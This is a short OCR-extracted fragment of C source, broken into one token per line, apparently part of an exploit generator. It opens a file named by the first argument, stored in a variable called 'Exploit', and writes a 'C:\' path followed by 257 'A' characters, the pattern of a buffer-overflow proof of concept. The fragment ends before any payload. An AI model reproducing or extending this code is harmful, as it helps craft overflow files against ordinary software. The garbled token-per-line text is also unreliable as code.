
printf
(
"Invalid Number 
Of Arguments\n"
)
;
return
1
;
}
       Exploit 
=
fopen
(
argv
[
1
]
,
"w"
)
;
if
(
!
Exploit 
)
{
printf
(
"\nCouldn't Open File!"
)
;
return
1
;
}
fputs
(
"C:\\"
,
 Exploit
)
;
for
(
x
=
0
;
x
<
257
;
x
++
)
{
fputs
(
"A"
,
 Exploit
)
;
}